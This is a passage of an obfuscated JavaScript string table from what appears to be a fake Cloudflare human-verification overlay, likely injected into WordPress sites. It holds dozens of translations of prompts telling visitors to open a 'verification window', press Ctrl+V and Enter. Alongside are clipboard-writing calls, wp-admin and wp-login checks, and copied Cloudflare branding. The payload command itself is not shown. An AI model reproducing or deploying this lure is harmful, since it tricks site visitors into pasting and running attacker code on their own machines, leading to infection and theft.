se\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Enter</tspan></text></g></svg>\x20<b>Enter</b>\x20Enter\x20key','klavye','Privasi','grid-column:\x202;margin-left:\x208px;align-items:\x20center;display:\x20flex;flex-flow:\x20row-reverse\x20nowrap;place-content:\x20center\x20flex-end;','style','DOMContentLoaded','Syarat','substr','Verificar','각\x20단계의\x20작업을\x20완료하세요.\x20작업은\x20지정된\x20순서대로\x20완료해야\x20하며\x20그렇지\x20않으면\x20안\x20됩니다.\x20남은\x20단계가\x20없을\x20때\x20\x27검증\x27을\x20클릭하세요.','اضغط','يتم\x20التحقق\x20الآن...','Performance\x20et\x20sécurité\x20par\x20','W\x20oknie\x20weryfikacji\x20naciśnij','Verifiëren...','Sa\x20bintana\x20ng\x20pagkumpirma,\x20pindutin','Villkor','Για\x20να\x20αποδείξετε\x20ότι\x20δεν\x20είστε\x20ρομπότ','charCodeAt','Perfomance\x20&\x20security\x20by\x20','2855728dypoLu','ltr','background:\x20#1a73e8;padding:\x2024px;color:\x20white;font-size:\x2012px;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao','ctrlKey','Nur\x20einen\x20Moment...','Buktikan\x20bahwa\x20Anda\x20adalah\x20manusia','사람인지\x20확인하십시오','\x20moet\x20de\x20beveiliging\x20van\x20uw\x20verbinding\x20beoordelen\x20voordat\x20u\x20verder\x20kunt\x20gaan.','V\x20ověřovacím\x20okně\x20stiskněte','{action}','Dalam\x20tetingkap\x20pengesahan,\x20tekan','Privatsphare','Pričekajte\x20trenutak...','Aby\x20ste\x20dokázali,\x20že\x20nie\x20ste\x20robot','Dans\x20la\x20fenêtre\x20de\x20vérification,\x20appuyez\x20sur','Et\x20øjeblik\x20...','2377032SmCjey','transform:\x20scale(1);','type','\x20ต้องตรวจสอบความปลอดภัยการเชื่อมต่อของคุณก่อนดำเนินการต่อ','<br><strong\x20style=\x22font-size:\x2026px;\x22>','</code>','<svg\x20fill=\x22none\x22\x20viewBox=\x220\x200\x2030\x2030\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22><line\x20class=\x22{svg}\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x221.5\x22\x20y2=\x225.5\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(45\x2024.546\x205.454)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(90\x2028.5\x2015)\x22\x20x1=\x2228.5\x22\x20x2=\x2228.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(135\x2024.546\x2024.546)\x22\x20x1=\x2224.546\x22\x20x2=\x2224.546\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(180\x2015\x2028.5)\x22\x20x1=\x2215\x22\x20x2=\x2215\x22\x20y1=\x2228.5\x22\x20y2=\x2233.5\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(225\x205.4541\x2024.546)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x2224.546\x22\x20y2=\x2229.546\x22/><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-90\x201.5\x2015)\x22\x20x1=\x221.5\x22\x20x2=\x221.5\x22\x20y1=\x2215\x22\x20y2=\x2220\x22></line><line\x20class=\x22{svg}\x22\x20transform=\x22rotate(-45\x205.4541\x205.454)\x22\x20x1=\x225.4541\x22\x20x2=\x225.4541\x22\x20y1=\x225.454\x22\x20y2=\x2210.454\x22/></svg>','این\x20مراحل\x20تأیید\x20را\x20کامل\x20کنید','Completa\x20questi\x20passaggi\x20di\x20verifica\x20utilizzando','Verifying...','checkbox',',\x20.','text/css','color:\x20#bbb','在你的键盘上','عملکرد\x20و\x20امنیت\x20ارائه‌شده\x20از\x20','Stiamo\x20verificando\x20che\x20tu\x20non\x20sia\x20un\x20robot','Confidentialité','tastatur','padding:\x207px;','Privacy','onreadystatechange','pathname','التحقق\x20من\x20أنك\x20إنسان','Περιμένετε...','</a>','बस\x20कुछ\x20पल\x20प्रतीक्षा\x20करें...','na\x20svojej\x20klávesnici','Potvrdite\x20da\x20ste\x20osoba\x20izvršavanjem\x20radnje\x20u\x20nastavku.','background-color:#222;','แป้นพิมพ์','Điều\x20khoản','Ray\x20ID:\x20','display:\x20flex;\x20flex-wrap:\x20wrap;\x20justify-content:\x20center','Untuk\x20membuktikan\x20bahwa\x20Anda\x20bukan\x20robot','בח窗口\x20האימות,\x20לחץ','\x20<svg\x20version=1.1\x20viewBox=\x220\x200\x2064.812\x2053.531\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:cc=http://creativecommons.org/ns#\x20xmlns:dc=http://purl.org/dc/elements/1.1/\x20xmlns:rdf=http://www.w3.org/1999/02/22-rdf-syntax-ns#><defs\x20id=defs6647><linearGradient\x20gradientTransform=matrix(0.2688275,0,0,0.2080024,290.25704,408.1626)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7325\x20x1=275.73\x20x2=352.27\x20y1=571.91\x20y2=571.91><stop\x20id=stop3250\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20id=stop3252\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,276.95613,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7323\x20x1=332.92\x20x2=355.82\x20y1=520.33\x20y2=535.99><stop\x20id=stop3264\x20offset=0\x20stop-color=#656565></stop><stop\x20id=stop3266\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(-0.2087115,0,0,0.2080024,473.41843,440.92404)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7321\x20x1=338.63\x20x2=358.68\x20y1=522.48\x20y2=538.13><stop\x20id=stop3278\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3280\x20offset=1\x20stop-color=#939393></stop></linearGradient><linearGradient\x20gradientTransform=matrix(0.2087115,0,0,0.2080024,288.53327,441.91389)\x20gradientUnits=userSpaceOnUse\x20id=linearGradient7319\x20x1=529.11\x20x2=526.08\x20y1=333.99\x20y2=321.37><stop\x20id=stop3298\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20id=stop3300\x20offset=1\x20stop-color=#656565></stop></linearGradient></defs><g\x20id=layer1\x20transform=translate(-342.59375,-505.59375)><rect\x20fill=#656565\x20fill-rule=evenodd\x20height=52.044\x20id=rect7297\x20width=61.714\x20x=343.69\x20y=506.34\x20rx=4.7705\x20ry=4.0115></rect><rect\x20fill=#d6d6d6\x20fill-rule=evenodd\x20height=36.332\x20id=rect7299\x20width=11.279\x20x=395.42\x20y=510.44></rect><path\x20d=m397.59,514.21,9.0939-2.9715c-0.36125-2.8568-2.3291-3.8457-5.0687-3.9372-3.6454,0.10572-7.2028,0.26014-9.0939,1.3372l5.0687,5.5715z\x20fill=url(#linearGradient7319)\x20fill-rule=evenodd\x20id=path7301></path><rect\x20fill=#929292\x20fill-rule=evenodd\x20height=12.975\x20id=rect7303\x20width=51.684\x20x=351.35\x20y=545.4\x20rx=0\x20ry=0></rect><path\x20d=m395.89,542.35,10.805,1.1556,0.0395,10.506c-0.006,2.7094-2.1668,4.2661-4.4011,4.3599l-4.8096-0.0525-5.3235-12.344,3.6895-3.6245z\x20fill=url(#linearGradient7321)\x20fill-rule=evenodd\x20id=path7305></path><path\x20d=m351.17,542.25-7.4845,1.2607-0.0395,10.506c0.006,2.7094,2.1668,4.2661,4.4011,4.3599l4.8096-0.0525,1.6866-12.292-3.3733-3.782z\x20fill=url(#linearGradient7323)\x20fill-rule=evenodd\x20id=path7307></path><rect\x20fill=#f1f1f1\x20fill-rule=evenodd\x20height=40.245\x20id=rect7309\x20width=30.222\x20x=367.25\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><rect\x20fill=url(#linearGradient7325)\x20fill-rule=evenodd\x20height=40.245\x20id=rect7311\x20width=45.701\x20x=350.46\x20y=507\x20rx=4.7705\x20ry=4.7543></rect><text\x20fill=#000000\x20font-family=Arial\x20font-size=13px\x20font-stretch=normal\x20font-style=normal\x20font-variant=normal\x20font-weight=normal\x20id=text7313\x20line-height=100%\x20style=writing-mode:lr-tb;text-anchor:start;text-align:start\x20transform=scale(1.0017033,0.9982996)\x20x=353.39185\x20xml:space=preserve\x20y=533.70343><tspan\x20id=tspan7315\x20x=353.39185\x20y=533.70343>Ctrl</tspan></text></g></svg>\x20<b>Ctrl\x20key\x20+\x20V</b>','Imprensa','Prestasi\x20&\x20keselamatan\x20oleh\x20','Paspauskite','papan\x20kekunci','responseText','blob','\x20によるパフォーマンスとセキュリティ','请完成以下操作，验证您是真人。','Vänta...','Rendimiento\x20y\x20seguridad\x20de\x20','Da\x20biste\x20dokazali\x20da\x20niste\x20robot','press.hold','Επιδόσεις\x20και\x20ασφάλεια\x20από\x20την\x20','Sandali\x20lang…','性能和安全由\x20提供\x20','В\x20прозореца\x20за\x20верификация,\x20натиснете','Nagsasagawa\x20ng\x20pagkumpirma...','驗證您是人類','Vérifiez\x20que\x20vous\x20êtes\x20humain','Verificer','Bu\x20sitenin\x20performansı\x20ve\x20güvenliği\x20tarafından\x20sağlanmaktadır\x20','Vérification...','प्रत्येक\x20चरण\x20से\x20कार्यों\x20को\x20पूरा\x20करें।\x20कार्यों\x20को\x20उसी\x20क्रम\x20में\x20पूरा\x20किया\x20जाना\x20चाहिए\x20जैसे\x20कि\x20वे\x20दर्शाए\x20गए\x20हैं\x20और\x20अन्यथा\x20नहीं।\x20जब\x20कोई\x20चरण\x20शेष\x20न\x20हो,\x20तो\x20सत्यापित\x20पर\x20क्लिक\x20करें।','Потвърдете,\x20че\x20сте\x20човек','Personvern','Stlačte\x20a\x20podržte','\x20osoitteen\x20on\x20tarkistettava\x20yhteytesi\x20suojaus\x20ennen\x20jatkamista.','color:\x20#fff;','<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/privacypolicy/\x22>','klávesnice','Pour\x20prouver\x20que\x20vous\x20n\x27êtes\x20pas\x20un\x20robot','\x20skal\x20gennemgå\x20sikkerheden\x20for\x20din\x20forbindelse,\x20før\x20du\x20fortsætter.','1909754YiUVyJ','Suorita\x20tehtävät\x20jokaisesta\x20vaiheesta.\x20Tehtävät\x20on\x20suoritettava\x20siinä\x20järjestyksessä,\x20jossa\x20ne\x20on\x20ilmoitettu,\x20eikä\x20muuten.\x20Kun\x20vaiheita\x20ei\x20enää\x20ole,\x20napsauta\x20Vahvista.','Prestanda\x20och\x20säkerhet\x20från\x20','За\x20да\x20докажете,\x20че\x20не\x20сте\x20робот','Zweryfikować','kailangan\x20suriin\x20ang\x20seguridad\x20ng\x20iyong\x20koneksyon\x20bago\x20magpatuloy.','فشار\x20دهید\x20و\x20نگه\x20دارید','{svg}','اضغط\x20مع\x20الاستمرار','ความเป็นส่วนตัว','Términos','keyCode','padding:\x200;box-sizing:\x20border-box;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji;margin:\x200;line-height:\x201.15;-webkit-text-size-adjust:\x20100%;background-color:\x20transparent;','Quyền\x20riêng\x20tư','Es\x20wird\x20bestätigt,\x20dass\x20Sie\x20ein\x20Mensch\x20sind.\x20Dies\x20kann\x20einige\x20Sekunden\x20dauern.','Bekräfta\x20att\x20du\x20är\x20en\x20människa','Terminez\x20les\x20tâches\x20de\x20chaque\x20étape.\x20Elles\x20doivent\x20être\x20effectuées\x20dans\x20l\x27ordre\x20indiqué.\x20Lorsqu\x27il\x20ne\x20reste\x20plus\x20d\x27étape,\x20cliquez\x20sur\x20«\x20Vérifier\x20».','Pogoji','कीबोर्ड','display:\x20inline-flex;flex-direction:\x20column;margin:\x200\x2016px\x200\x200;text-align:\x20right','Đang\x20xác\x20minh...','Verifiëren','Luktelékite...','font-family:\x20monaco,\x20courier,\x20monospace','Untuk\x20membuktikan\x20bahawa\x20anda\x20bukan\x20robot','Führen\x20Sie\x20diese\x20Überprüfungsschritte\x20durch','Tarkistetaan...','Potvrdi',':after','Bekräfta\x20att\x20du\x20är\x20en\x20människa\x20genom\x20att\x20slutföra\x20åtgärden\x20nedan.','Fuldfør\x20disse\x20verifikationstrin','Performa\x20dan\x20keamanan\x20oleh\x20','title','på\x20ditt\x20tangentbord','Verificer,\x20at\x20du\x20er\x20menneske,\x20ved\x20at\x20udføre\x20nedenstående\x20handling.','grid','setItem','Mga\x20Tuntunin','Chờ\x20một\x20chút...','Ολοκληρώστε\x20τις\x20εργασίες\x20από\x20κάθε\x20βήμα.\x20Οι\x20εργασίες\x20πρέπει\x20να\x20ολοκληρώνονται\x20με\x20τη\x20σειρά\x20που\x20υποδεικνύονται\x20και\x20όχι\x20αλλιώς.\x20Όταν\x20δεν\x20υπάρχουν\x20πλέον\x20βήματα,\x20κάντε\x20κλικ\x20στην\x20Επαλήθευση.','Voltooi\x20deze\x20verificatiestappen','各ステップのタスクを完了してください。タスクは示されている順序で完了しなければなりません。他の順序では完了できません。残りのステップがない場合は、確認をクリックしてください。','Pressione\x20e\x20segure','Potvrďte,\x20že\x20jste\x20člověk','Verifique\x20se\x20você\x20é\x20humano','height:\x202rem;margin-right:\x20.5rem;\x20width:\x202rem','Verifisere','ในหน้าต่างการตรวจสอบ\x20ให้กด','با\x20تکمیل\x20عمل\x20زیر،\x20تأیید\x20کنید\x20انسان\x20هستید.','en\x20el\x20teclado','mora\x20pred\x20nadaljevanjem\x20preveriti\x20varnost\x20vaše\x20povezave.','Verify','position:\x20fixed;z-index:\x202147483642;top:\x200;left:\x200;width:\x20100%;height:\x20100%;display:\x20flex;justify-content:\x20center;align-items:\x20center;','V\x20oknu\x20za\x20preverjanje\x20pritisnite','صفحه\x20کلید','need.proc','precisa\x20revisar\x20a\x20segurança\x20da\x20sua\x20conexão\x20antes\x20de\x20prosseguir.','Nasumas\x20ir\x20saugumas\x20pagal','Privatnost','<code>','Selesaikan\x20langkah\x20verifikasi\x20ini\x20gunakan','hostname','wp-admin','Un\x20instant...','Condizioni','Prestazioni\x20e\x20sicurezza\x20da\x20','दबाएँ\x20और\x20रखें',':focus~','loading','?sid=','wp-login','Patvirtinkite,\x20kad\x20esate\x20žmogus','Mengesahkan\x20anda\x20manusia.\x20Proses\x20ini\x20mungkin\x20akan\x20mengambil\x20beberapa\x20saat.','برای\x20اثبات\x20اینکه\x20شما\x20ربات\x20نیستید','ver.hum.comp','वेरिफ़ाई\x20कर\x20रहा\x20है...','\x20necesita\x20revisar\x20la\x20seguridad\x20de\x20su\x20conexión\x20antes\x20de\x20continuar.','Gerçek\x20kişi\x20olduğunuzu\x20doğrulayın','U\x20prozoru\x20za\x20provjeru,\x20pritisnite','fill:\x20white;','innerHTML','继续之前，\x20需要先检查您的连接的安全性。','πληκτρολόγιο','log','\x22\x20alt=\x22\x22\x20/>','width:32px;height:32px;','navigator','Patikrinimo\x20lange\x20paspauskite','adresinin\x20devam\x20etmeden\x20önce\x20bağlantınızın\x20güvenliğini\x20gözden\x20geçirmesi\x20gerekiyor.','इन\x20सत्यापन\x20चरणों\x20को\x20पूरा\x20करें','Pritisnite\x20i\x20zadržite','Prebieha\x20overovanie...','Завършете\x20тези\x20стъпки\x20за\x20верификация','1546465jSOfjH','parse','appendChild','は続行する前に接続のセキュリティを確認する必要があります。','\x20.4s\x20cubic-bezier(.55,\x20.085,\x20.68,\x20.53)\x20both;background:\x20#fff;border:\x202px\x20solid\x20#6d6d6d;border-radius:\x203px;box-sizing:\x20border-box;grid-area:\x201\x20/\x201;height:\x2024px;transition:\x20all\x20.1sease-in;width:\x2024px;z-index:\x209998;','indexOf','clavier','includes','Pagganap\x20at\x20seguridad\x20mula\x20sa\x20','na\x20twojej\x20klawiaturze','Sahkan','Ověřování…','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20završeni\x20redom\x20kojim\x20su\x20naznačeni\x20i\x20ne\x20smeju\x20se\x20menjati.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Verifikuj.','split','GET','Basılı\x20tutun','गोपनीयता','证明你不是机器人','bàn\x20phím','getTime','Bu\x20doğrulama\x20adımlarını\x20tamamlayın','Stlačte','клавиатура','verif.wind','display:\x20flex;flex-direction:\x20column;background-color:white;position:fixed;top:0;left:0;z-index:2147483641;width:100%;height:100%;','Da\x20dokažete,\x20da\x20niste\x20robot','Prywatnosc','נא\x20לאמת\x20שאינך\x20רובוט','รอสักครู่...','完成这些验证步骤','width:\x20100%;border-top:\x201px\x20solid\x20#dfdfdf;margin-bottom:\x201px;','margin-right:\x203px;','border:\x202px\x20solid\x20#fbad41;','بر\x20روی\x20صفحه\x20کلیدتان','Tryk\x20og\x20hold','당신이\x20로봇이\x20아님을\x20증명하기\x20위해','Druk\x20&\x20houd\x20vast','لحظة…','border-top:\x201px\x20solid\x20#d9d9d9;padding-bottom:\x201rem;padding-top:\x201rem;','押して保持してください','body','background-color:\x20transparent;color:\x20#0051c3;text-decoration:\x20none;transition:\x20color\x20.15sease;','\x20ביצועים\x20&\x20אבטחה\x20מאת\x20','Doğrula','아래\x20작업을\x20완료하여\x20사람인지\x20확인하십시오.','wince','Dokončite\x20tieto\x20overovacie\x20kroky','klawiatura','Bir\x20dakika\x20lütfen...','fill:\x20black;',':checked~.','align-items:\x20center;display:\x20flex;flex:\x201;flex-direction:\x20column;height:\x20100%;margin:\x200;overflow:\x20hidden;padding:\x200;\x20width:\x20100%;','Preverjanje\x20...','Verifierar...','στο\x20πληκτρολόγιό\x20σας','press','Len\x20chvíľu...','Preveri','Wykonaj\x20zadania\x20z\x20każdego\x20kroku.\x20Zadania\x20muszą\x20być\x20wykonane\x20w\x20kolejności,\x20w\x20jakiej\x20są\x20wskazane,\x20a\x20nie\x20w\x20innej.\x20Gdy\x20nie\x20ma\x20już\x20żadnych\x20pozostałych\x20kroków,\x20kliknij\x20Weryfikuj.','klavyenizde','ตรวจสอบว่าคุณเป็นมนุษย์ด้วยการทำด้านล่างนี้ให้เสร็จสิ้น','Paina\x20&\x20pidä','Premere\x20e\x20tenere\x20premuto','רק\x20רגע...','Završite\x20ove\x20korake\x20verifikacije','setData','押してください','height:\x201.5rem;width:\x201.5rem','تأیید\x20کنید\x20که\x20انسان\x20هستید','Overiť','clear:\x20none;\x20content:\x20none;\x20display:\x20initial;\x20text-align:\x20center','label','Om\x20te\x20bewijzen\x20dat\x20je\x20geen\x20robot\x20bent','Podmienky','transform:\x20scale(.01);','Verifikuj','ご契約条件','querySelectorAll','Επαληθεύστε\x20ότι\x20είστε\x20άνθρωπος','languages','complete','Provjeravanje...','color:#d9d9d9\x20!important;','transform:\x20scale(0.9);','Επαληθεύστε','Drücken\x20und\x20halten','تحقق\x20من\x20أنك\x20إنسان\x20من\x20خلال\x20إكمال\x20الإجراء\x20أدناه.',')\x20{','Tietosuoja','3.\x20','<svg\x20fill=\x27none\x27\x20viewBox=\x270\x200\x2073\x2025\x27\x20xmlns=\x27http://www.w3.org/2000/svg\x27><path\x20d=\x27m61.885\x2015.784\x200.1784-0.6263c0.2126-0.7452\x200.1335-1.4339-0.2231-1.94-0.3283-0.4661-0.8752-0.7405-1.5394-0.7725l-12.581-0.1617c-0.039-7e-4\x20-0.0773-0.0108-0.1118-0.0294s-0.0641-0.0452-0.0866-0.0776c-0.0221-0.0335-0.0361-0.0717-0.041-0.1117-0.0049-0.0399-6e-4\x20-0.0805\x200.0126-0.1184\x200.0216-0.0626\x200.0608-0.1174\x200.1128-0.1577\x200.0519-0.0402\x200.1143-0.0641\x200.1795-0.0688l12.697-0.1634c1.5062-0.0702\x203.1369-1.3104\x203.7078-2.8229l0.7241-1.9201c0.0297-0.08119\x200.0364-0.16917\x200.0195-0.25404-0.8221-3.753-4.1226-6.5596-8.0689-6.5596-3.6359\x200-6.7231\x202.3816-7.8305\x205.6919-0.7483-0.57-1.6812-0.83204-2.6119-0.73363-1.7443\x200.17578-3.1468\x201.601-3.3194\x203.3716-0.0444\x200.4421-0.0119\x200.88866\x200.0958\x201.3194-2.8495\x200.08429-5.1347\x202.4535-5.1347\x205.3659\x204e-4\x200.26\x200.0193\x200.5196\x200.0567\x200.7768\x200.0082\x200.0594\x200.0372\x200.1138\x200.0817\x200.1533s0.1015\x200.0615\x200.1606\x200.0619l23.226\x200.0028c0.0022\x202e-4\x200.0044\x202e-4\x200.0066\x200\x200.0656-0.0011\x200.1292-0.0237\x200.1812-0.0644\x200.0521-0.0406\x200.0898-0.0972\x200.1076-0.1614z\x27\x20fill=\x27#F6821F\x27/><path\x20d=\x27m66.076\x206.9528c-0.1166\x200-0.2328\x200.00297-0.3484\x200.00892-0.0187\x200.00135-0.037\x200.00542-0.0545\x200.01208-0.0303\x200.01052-0.0577\x200.02834-0.0798\x200.05194-0.022\x200.0236-0.0381\x200.05227-0.0469\x200.08357l-0.4947\x201.734c-0.2126\x200.74514-0.1335\x201.4333\x200.2234\x201.9394\x200.328\x200.4667\x200.8749\x200.7406\x201.5391\x200.7725l2.6819\x200.1634c0.0377\x200.0013\x200.0746\x200.0114\x200.1078\x200.0297s0.0617\x200.0442\x200.0833\x200.0756c0.0222\x200.0337\x200.0364\x200.0721\x200.0413\x200.1124\x200.0049\x200.0402\x205e-4\x200.081-0.013\x200.1192-0.0216\x200.0625-0.0607\x200.1172-0.1125\x200.1574-0.0519\x200.0402-0.1141\x200.0642-0.1792\x200.069l-2.7865\x200.1634c-1.513\x200.0708-3.1434\x201.3105-3.7138\x202.8229l-0.2013\x200.534c-0.0084\x200.0223-0.0115\x200.0464-9e-3\x200.0702\x200.0025\x200.0237\x200.0106\x200.0465\x200.0235\x200.0665\x200.013\x200.02\x200.0304\x200.0366\x200.0509\x200.0484s0.0435\x200.0185\x200.067\x200.0195h0.0074\x209.5884c0.0558\x205e-4\x200.1102-0.0175\x200.1549-0.0514\x200.0447-0.0338\x200.0772-0.0815\x200.0926-0.1359\x200.17-0.6152\x200.2558-1.2511\x200.2552-1.8899-0.0012-3.8529-3.0797-6.9768-6.8771-6.9768z\x27\x20fill=\x27#FBAD41\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m8.1196\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m14.308\x2021.902v-0.017c0-1.7198\x201.3659-3.1149\x203.1871-3.1149s3.1701\x201.3778\x203.1701\x203.0977v0.0172c0\x201.7199-1.3662\x203.1141-3.1868\x203.1141-1.8207\x200-3.1704-1.3772-3.1704-3.0971zm4.6877\x200v-0.017c0-0.8631-0.6152-1.6174-1.5173-1.6174-0.8939\x200-1.4927\x200.7359-1.4927\x201.6002v0.0172c0\x200.8631\x200.6155\x201.6172\x201.5094\x201.6172\x200.9021\x200\x201.5006-0.7359\x201.5006-1.6002z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m22.667\x2022.253v-3.3629h1.661v3.329c0\x200.8631\x200.43\x201.2748\x201.0875\x201.2748\x200.6574\x200\x201.0875-0.3936\x201.0875-1.2322v-3.3716h1.6613v3.3192c0\x201.9339-1.0875\x202.7806-2.7656\x202.7806-1.678\x200-2.7317-0.8631-2.7317-2.7377\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m30.668\x2018.891h2.2765c2.1081\x200\x203.3305\x201.2319\x203.3305\x202.9601v0.0176c0\x201.7279-1.2395\x203.0116-3.364\x203.0116h-2.243v-5.9893zm2.302\x204.5169c0.9783\x200\x201.627-0.5467\x201.627-1.5148v-0.0169c0-0.9581-0.6487-1.5145-1.627-1.5145h-0.6662v3.0468l0.6662-6e-4z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m38.652\x2018.89h4.7213v1.4549h-3.0855v1.0179h2.7907v1.3775h-2.7907v2.1391h-1.6358v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m45.65\x2018.89h1.6358v4.535h2.8585v1.4544h-4.4943v-5.9894z\x27></path><path\x20class=\x27{svg}\x27\x20d=\x27m54.419\x2018.848h1.5762l2.513\x206.0322h-1.7538l-0.4303-1.0696h-2.2768l-0.4213\x201.0696h-1.7199l2.5129-6.0322zm1.4331\x203.6708-0.6577-1.7029-0.6663\x201.7029h1.324z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m60.615\x2018.89h2.7907c0.9027\x200\x201.5261\x200.2399\x201.9224\x200.6505\x200.3462\x200.3424\x200.5231\x200.8056\x200.5231\x201.3951v0.0169c0\x200.9152-0.482\x201.5228-1.2142\x201.8393l1.4081\x202.0881h-1.8892l-1.1887-1.8142h-0.7164v1.8142h-1.6358v-5.9899zm2.715\x202.8753c0.5565\x200\x200.8772-0.2739\x200.8772-0.7103v-0.017c0-0.4707-0.3374-0.7101-0.886-0.7101h-1.0704v1.4385l1.0792-0.0011z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m68.211\x2018.89h4.7466v1.412h-3.1276v0.9066h2.833v1.3093h-2.833v0.95h3.1698v1.4115h-4.7888v-5.9894z\x27/><path\x20class=\x27{svg}\x27\x20d=\x27m4.5382\x2022.604c-0.22906\x200.5257-0.71101\x200.8979-1.3514\x200.8979-0.89416\x200-1.5094-0.7529-1.5094-1.6171v-0.0173c0-0.8631\x200.59847-1.6002\x201.4923-1.6002\x200.67387\x200\x201.187\x200.4206\x201.4036\x200.9929h1.7242c-0.27613-1.4256-1.5105-2.4898-3.1108-2.4898-1.8215\x200-3.1868\x201.3959-3.1868\x203.1144v0.017c0\x201.7198\x201.3486\x203.0979\x203.1698\x203.0979\x201.5578\x200\x202.7754-1.0236\x203.0966-2.3954l-1.7282-3e-4z\x27/></svg>','Potvrdite\x20da\x20ste\x20čovek','stringify','Overte,\x20že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20З